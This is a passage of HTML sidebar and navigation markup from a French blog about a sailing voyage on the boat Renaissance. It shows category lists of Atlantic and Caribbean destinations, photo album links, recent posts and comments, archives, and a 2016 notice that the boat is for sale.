<span class='pages'>Page 1 sur 7</span><span class='current'>1</span><a class="page larger" href="http://voyage-de-renaissance.fr/2009/07/page/2/">2</a><a class="page larger" href="http://voyage-de-renaissance.fr/2009/07/page/3/">3</a><a class="page larger" href="http://voyage-de-renaissance.fr/2009/07/page/4/">4</a><a class="page larger" href="http://voyage-de-renaissance.fr/2009/07/page/5/">5</a><span class='extend'>…</span><a class="nextpostslink" rel="next" href="http://voyage-de-renaissance.fr/2009/07/page/2/">></a><a class="last" href="http://voyage-de-renaissance.fr/2009/07/page/7/">Dernière »</a>
</div></div> <!-- end div #pagenavi -->

								      										
				</div> <!-- end div .in30 -->
			</div> <!-- end div #content -->
			

<div id="sidebar" class="grid_2 last">
	<div class="in25">

	<div id="upostit-4" class="widget widget_upostit widget_upostit-blue"><div class="upostit-content">News de novembre 2016 :<br />
Hey hey, on tourne peu à peu la page... ! Comme une grosse envie de terre et de verdure depuis notre retour !<br />
Avec un petit pincement au cœur ; je vous annonce donc officiellement que Renaissance est actuellement et toujours en vente... <br />
Pour plus de renseignements, merci de nous contacter par mail <br />
... En espérant qu'il apporte à son prochain proprio autant de plaisir que nous en avons eu à son bord ;)</div><div class="upostit-t"></div><style>#upostit-4 { font-size: 14px;}</style></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async 
src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE SIDEBAR TOP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="3087841435"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text"><h4>On est là !</h4>			<div class="textwidget"><iframe width="225" height="300" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4&amp;output=embed"></iframe><br /><small>Afficher <a href="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4" style="color:#0000FF;text-align:left">On est là !</a> sur une carte plus grande</small></div>
		</div><div id="categories-4" class="widget widget_categories"><h4>Catégories</h4>		<ul>
	<li class="cat-item cat-item-174"><a href="http://voyage-de-renaissance.fr/category/espagne/" >Espagne</a> (3)
</li>
	<li class="cat-item cat-item-364"><a href="http://voyage-de-renaissance.fr/category/acores/" >Açores</a> (7)
</li>
	<li class="cat-item cat-item-363"><a href="http://voyage-de-renaissance.fr/category/bermudes/" >Bermudes</a> (6)
</li>
	<li class="cat-item cat-item-361"><a href="http://voyage-de-renaissance.fr/category/bahamas/" >Bahamas</a> (4)
</li>
	<li class="cat-item cat-item-360"><a href="http://voyage-de-renaissance.fr/category/cuba/" >Cuba</a> (23)
</li>
	<li class="cat-item cat-item-359"><a href="http://voyage-de-renaissance.fr/category/haiti/" >Haïti</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="http://voyage-de-renaissance.fr/category/republique-dominicaine/" >République Dominicaine</a> (9)
</li>
	<li class="cat-item cat-item-357"><a href="http://voyage-de-renaissance.fr/category/bvi/" >BVI</a> (7)
</li>
	<li class="cat-item cat-item-356"><a href="http://voyage-de-renaissance.fr/category/saint-martin/" >Saint Martin</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="http://voyage-de-renaissance.fr/category/antigua-barbuda/" >Antigua et Barbuda</a> (8)
</li>
	<li class="cat-item cat-item-350"><a href="http://voyage-de-renaissance.fr/category/guadeloupe/" >Guadeloupe</a> (17)
</li>
	<li class="cat-item cat-item-349"><a href="http://voyage-de-renaissance.fr/category/dominique/" >Dominique</a> (8)
</li>
	<li class="cat-item cat-item-348"><a href="http://voyage-de-renaissance.fr/category/martinique/" >Martinique</a> (5)
</li>
	<li class="cat-item cat-item-347"><a href="http://voyage-de-renaissance.fr/category/sainte-lucie/" >Sainte-Lucie</a> (2)
</li>
	<li class="cat-item cat-item-346"><a href="http://voyage-de-renaissance.fr/category/sv-grenadines/" >Saint Vincent et Grenadines</a> (14)
</li>
	<li class="cat-item cat-item-345"><a href="http://voyage-de-renaissance.fr/category/grenade/" >Grenade et Carriacou</a> (6)
</li>
	<li class="cat-item cat-item-342"><a href="http://voyage-de-renaissance.fr/category/tobago/" >Tobago</a> (5)
</li>
	<li class="cat-item cat-item-340"><a href="http://voyage-de-renaissance.fr/category/cap-vert/" >Cap-Vert</a> (8)
</li>
	<li class="cat-item cat-item-338"><a href="http://voyage-de-renaissance.fr/category/canaries/" >Canaries</a> (17)
</li>
	<li class="cat-item cat-item-336"><a href="http://voyage-de-renaissance.fr/category/madere/" >Madère</a> (8)
</li>
	<li class="cat-item cat-item-335"><a href="http://voyage-de-renaissance.fr/category/portugal-2/" >Portugal</a> (5)
</li>
	<li class="cat-item cat-item-334"><a href="http://voyage-de-renaissance.fr/category/espagne-2/" >Espagne</a> (17)
</li>
	<li class="cat-item cat-item-333"><a href="http://voyage-de-renaissance.fr/category/via-le-tel-satellite/" >Via le tel&#039; satellite !</a> (11)
</li>
	<li class="cat-item cat-item-332"><a href="http://voyage-de-renaissance.fr/category/preparatifs/" >Préparatifs</a> (12)
</li>
	<li class="cat-item cat-item-330"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/" >Avant le départ</a> (119)
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" >&gt; Vie à bord</a> (56)
</li>
	<li class="cat-item cat-item-25"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/travaux-et-amenagements/" >&gt; Travaux et aménagements</a> (63)
</li>
</ul>
</li>
	<li class="cat-item cat-item-331"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/" >Vrac de nav&#039;</a> (101)
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/vadrouilles-salees/" >&gt; Vadrouilles salées</a> (21)
</li>
	<li class="cat-item cat-item-20"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/pays-basque-espagnol-2011/" >&gt; Pays basque espagnol 2011</a> (15)
</li>
	<li class="cat-item cat-item-307"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/" >&gt; Péninsule ibérique 2010</a> (56)
	<ul class='children'>
	<li class="cat-item cat-item-23"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/asturies-cantabrie-et-hendaye-2010/" >Asturies, Cantabrie et Hendaye 2010</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/galice2010/" >Galice 2010</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/portugalcteouest2010/" >Portugal côte ouest 2010</a> (8)
</li>
	<li class="cat-item cat-item-18"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/algarve2010/" >Algarve 2010</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/andalousieetgibraltar2010/" >Andalousie et Gibraltar 2010</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/balares2010/" >Baléares 2010</a> (16)
</li>
	<li class="cat-item cat-item-21"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/costabravaetdorada2010/" >Costa Brava et Dorada 2010</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-29"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" >&gt; Frioul et calanques 2009</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="http://voyage-de-renaissance.fr/category/bibliodebord/" >Biblio de bord</a> (13)
</li>
	<li class="cat-item cat-item-19"><a href="http://voyage-de-renaissance.fr/category/lespratiques/" >Les pratiques</a> (6)
</li>
		</ul>
</div>		<div id="recent-posts-5" class="widget widget_recent_entries">		<h4>Articles récents</h4>		<ul>
					<li>
				<a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/">Nouveau décor</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/lespratiques/prix-des-formalites/">Prix des formalités</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/4eme-etape-on-rentre-en-france/">4ème étape : on rentre en France !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/ptit-crochet-en-espagne/">P&rsquo;tit crochet en Espagne</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/">Episode 3 : Des Açores à la Galice !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/">La troisième et notre dernière !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/">En route pour Faial</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/horta-lescale-mythique/">Horta, l&rsquo;escale mythique</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/le-dernier-paradis-de-leurope/">Le dernier paradis sauvage de l&rsquo;Europe</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/">Round 2 : Des Bermudes aux Açores !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/">Quelques lignes&#8230;</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/bermudes/cap-a-lest/">Cap à l&rsquo;est !</a>
						</li>
				</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Derniers commentaires</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">roby</span> dans <a href="http://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/#comment-148866">Tarifs et comparatifs des ports en méditerranée</a></li><li class="recentcomments"><span class="comment-author-link">Liliane</span> dans <a href="http://voyage-de-renaissance.fr/lequipage/#comment-100908">Equipage</a></li><li class="recentcomments"><span class="comment-author-link">Denis</span> dans <a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/changementdupresse-etoupe/#comment-93874">Changement du presse-étoupe</a></li><li class="recentcomments"><span class="comment-author-link">Saint-laurent-du-var La Ferme En Folie</span> dans <a href="http://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/#comment-88403">Tarifs et comparatifs des ports en méditerranée</a></li><li class="recentcomments"><span class="comment-author-link">serrat</span> dans <a href="http://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/#comment-82375">Tarifs et comparatifs des ports en méditerranée</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://michele.crisostomo@laposte.net' rel='external nofollow' class='url'>crisostomo</a></span> dans <a href="http://voyage-de-renaissance.fr/lespratiques/loctroi-de-mer/#comment-50986">L&rsquo;octroi de mer</a></li><li class="recentcomments"><span class="comment-author-link">Nathan</span> dans <a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/collage-des-lames-de-pont/#comment-50030">Collage des lames de pont</a></li><li class="recentcomments"><span class="comment-author-link">Nathan</span> dans <a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/radarpercheetprimairepose/#comment-50015">Radar perché et primaire posé</a></li></ul></div><div id="popular-posts" class="widget widget_rrm_popular_posts"><h4>Articles les plus lus !</h4><ul><li><a href="http://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/" rel="bookmark" title="26 août 2009">Tarifs et comparatifs des ports en méditerranée</a></li>

<li><a href="http://voyage-de-renaissance.fr/canaries/lanzarote-terre-de-feu/" rel="bookmark" title="25 septembre 2012">Lanzarote, terre de feu</a></li>

<li><a href="http://voyage-de-renaissance.fr/lespratiques/loctroi-de-mer/" rel="bookmark" title="15 octobre 2013">L&rsquo;octroi de mer</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/" rel="bookmark" title="20 octobre 2014">Nouveau décor</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/application-et-mise-en-place-des-joints-du-pont/" rel="bookmark" title="20 décembre 2011">Application et mise en place des joints du pont</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/dernierescouchespourlesafran/" rel="bookmark" title="18 mars 2011">Dernières couches pour le safran</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/" rel="bookmark" title="24 mai 2010">La fabrication du portique</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/lepolluport/" rel="bookmark" title="1 mars 2010">Le polluport</a></li>

<li><a href="http://voyage-de-renaissance.fr/cap-vert/en-route-pour-les-caraibes/" rel="bookmark" title="28 décembre 2012">En route pour les Caraïbes</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/changementdupresse-etoupe/" rel="bookmark" title="25 juin 2011">Changement du presse-étoupe</a></li>
</ul><!-- popular Posts took 17.735 ms --></div><div id="text-3" class="widget widget_text"><h4>Toutes nos photos</h4>			<div class="textwidget"><table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8"><img src="https://lh3.googleusercontent.com/-1QdATukSOmE/THjRHkzlGME/AAAAAAAALmQ/MTCk8mytGJQ/s144-c/DeGruissanAuCapSaintVincent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8" target="_blank">De Gruissan à l'Atlantique 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank"><img src="https://lh5.googleusercontent.com/-tqwyqFk6V0g/THjStPRtTbE/AAAAAAAADHw/gVRWRskTeJY/s160-c/DuCapSaintVincentAHendaye.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank">Remont&eacute;e vers Hendaye 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank"><img src="https://lh4.googleusercontent.com/-Bc0PFVIuCSA/TiB40XmPBNE/AAAAAAAADHk/3Pd4WdwXcYQ/s160-c/PaysBasque2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank">Pays basque espagnol 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank"><img src="https://lh4.googleusercontent.com/-wL-6UzVS9Zw/Tp52AxpD2HE/AAAAAAAAEU0/U9Nn5nReGcw/s144-c/EscapadeBretagne2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank">Bretagne par la terre 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank"><img src="https://lh3.googleusercontent.com/-e_FUdq2Rm-A/UHnSfXmBfJE/AAAAAAAAEiI/pHfPU0171eY/s144-c/DHendayeAMadere2012.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank">D'Hendaye à Madère 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank"><img src="https://lh3.googleusercontent.com/-tRKa4EfWfls/UauVKYfn_gE/AAAAAAAAE-M/9p6dK9E5lSY/s144-c/CanariesEtCapVert201202.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank">Canaries & Cap-Vert 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank"><img src="https://lh4.googleusercontent.com/-EYc5M9JwN2s/Uaws9apf7VE/AAAAAAAAHso/jj9n0Cf48WI/s144-c/TransatTobago20122013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank">Transat' & Tobago 2012-2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank"><img src="https://lh4.googleusercontent.com/-iEWcAHCNY5M/Ukb2Ai68S3E/AAAAAAAAF8g/oVOfYnQgI8w/s144-c/Antilles2013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank">Petites Antilles 2013 <br/>(De Grenade à la Dominique)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank"><img src="https://lh4.googleusercontent.com/-McCM8ZCJjcI/Ukb0UtnsTQE/AAAAAAAALLg/szZzZ2bQeJ8/s144-c/PauseGuadeloupeenne.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank">Pause guadeloupéenne 2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank"><img src="https://lh5.googleusercontent.com/-S-Ibv56-GcI/UtFOSPbc1BE/AAAAAAAALLA/OFUV9r6ZQNk/s144-c/PetitesAntilles2014.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank">Petites Antilles 2014 <br/> (De la Dominique aux Iles Vierges)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank"><img src="https://lh6.googleusercontent.com/-PWY2TdlyLbU/U26vjP-4NiE/AAAAAAAAMTk/FgGi5Y1LLqg/s144-c/RepubliqueDominicaineEtHaiti.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank">République Dominicaine & Haïti 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank"><img src="https://lh5.googleusercontent.com/-5HUXK56urVg/U27SQH-HHAE/AAAAAAAAM7Y/QxaoHWEHiaw/s144-c/Cuba.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank">Cuba 2014</a>
        </td>
</tr>
</tbody>
</table>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank"><img src="https://lh4.googleusercontent.com/-Am39zFnI2hE/U295Ex2GmAE/AAAAAAAANG4/g7juv9752IQ/s144-c/BahamasBermudes.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank">Des Bahamas aux Bermudes 2014</a>
        </td>
</tr>
</tbody>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank"><img src="https://lh4.googleusercontent.com/-EaVsULpL0ec/U61O-N9reqE/AAAAAAAAN7M/SuZcfhwNw4E/s144-c/TransatJusquAuxAcores.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank">Transat' retour jusqu'aux Açores 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank"><img src="https://lh5.googleusercontent.com/-YHLgKKRJ2gs/U-CfLCaF2uE/AAAAAAAAP9c/KwOjI-9SIIg/s144-c/RetourSurLeVieuxContinent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank">Retour sur le Vieux Continent</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank"><img src="https://lh3.googleusercontent.com/-5rD7olaWEfg/UkbT48Gi16E/AAAAAAAAHrg/JOiSeQ4REjs/s144-c/LaVieDEnDessous.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank">La vie d'en dessous</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank"><img src="https://lh6.googleusercontent.com/-aHg0ZwmCbZo/Uawr9hWU4hE/AAAAAAAAFe0/mDShahKU2Hg/s144-c/CondenseDeYoyo.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank">Condensé de yoyo !</a>
        </td>
</tr>
</tbody>
</table></div>
		</div><div id="archives-4" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='http://voyage-de-renaissance.fr/2014/10/'>octobre 2014</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/07/'>juillet 2014</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/06/'>juin 2014</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/05/'>mai 2014</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/04/'>avril 2014</a>&nbsp;(16)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/03/'>mars 2014</a>&nbsp;(17)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/02/'>février 2014</a>&nbsp;(12)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/01/'>janvier 2014</a>&nbsp;(17)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/12/'>décembre 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/10/'>octobre 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/07/'>juillet 2013</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/06/'>juin 2013</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/05/'>mai 2013</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/04/'>avril 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/03/'>mars 2013</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/02/'>février 2013</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/01/'>janvier 2013</a>&nbsp;(10)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/12/'>décembre 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/11/'>novembre 2012</a>&nbsp;(7)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/10/'>octobre 2012</a>&nbsp;(11)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/09/'>septembre 2012</a>&nbsp;(13)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/08/'>août 2012</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/07/'>juillet 2012</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/06/'>juin 2012</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/05/'>mai 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/04/'>avril 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/03/'>mars 2012</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/02/'>février 2012</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/12/'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/11/'>novembre 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/10/'>octobre 2011</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/09/'>septembre 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/08/'>août 2011</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/07/'>juillet 2011</a>&nbsp;(16)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/06/'>juin 2011</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/05/'>mai 2011</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/04/'>avril 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/03/'>mars 2011</a>&nbsp;(8)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/02/'>février 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/01/'>janvier 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
